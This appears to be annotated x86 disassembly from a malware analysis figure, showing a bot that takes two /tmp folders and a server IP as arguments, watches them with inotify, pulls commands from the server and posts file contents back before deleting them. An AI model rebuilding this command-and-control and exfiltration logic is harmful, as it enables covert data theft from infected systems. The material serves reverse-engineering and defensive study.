 loc_8049E0B:
sub esp, 4
push 0
push 1 ; get 2nd arg
push [ebp+cmdline_args]
call memcpy_and_memset
add esp, 10h
mov [ebp+folder_A], eax ; /tmp/vemZ9dp
sub esp, 4
push 0
push 2 ; 3rd arg
push [ebp+cmdline_args]
call memcpy_and_memset
add esp, 10h
mov [ebp+folder_B], eax ; /tmp/vC17CSW
sub esp, 4
push 0
push 3 ; 4th arg
push [ebp+cmdline_args]
call memcpy_and_memset
add esp, 10h
mov [ebp+var_ip], eax ; ip address
call set_dw_804c0d4
sub esp, 0Ch
push 800h
call j_inotify_init1@GLIBC
add esp, 10h
mov [ebp+file_descriptor], eax
cmp [ebp+file_descriptor], 0
jns short loc_8049E8A
sub esp, 8
push [ebp+folder_A]
push [ebp+var_ip]
call create_get_packet
add esp, 10h
test al, al
jz short loc_8049FFF
2nd argument is used for
commands returned by the
server
call get_length_of_edx
sub esp, 4
push eax
push [ebp+folder_B]
push [ebp+file_path_to_post]
call j_strncat@GLIBC
add esp, 10h
mov eax, [ebp+file_path_to_post]
mov ecx, 0FFFFFFFFh
3rd argument is used to send
data to the botserver
mov byte ptr [eax], 0
sub esp, 8
push [ebp+var_ip]
push [ebp+file_path_to_post]
call create_post_packet
add esp, 10h
sub esp, 0Ch
push [ebp+file_path_to_post]
call j_remove@GLIBC
add esp, 10h